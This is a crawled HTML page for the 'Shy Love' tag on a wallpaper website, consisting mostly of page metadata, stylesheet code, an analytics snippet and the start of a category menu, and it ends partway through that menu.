

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/shy-love/
body_size: 12360
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Shy Love - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/aeq53.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Shy Love content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/shy-love/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Shy Love - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Shy Love content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/shy-love/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/shy-love/","url":"https://www.wallpics.net/tag/shy-love/","name":"Shy Love - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/shy-love/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/shy-love/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers.jpg","description":"Browse all Shy Love content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/shy-love/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/shy-love/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2025/02/Shy-Love-Computer-Wallpapers.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/shy-love/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Shy Love"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Shy Love Tag Feed" href="https://www.wallpics.net/tag/shy-love/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/647"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature 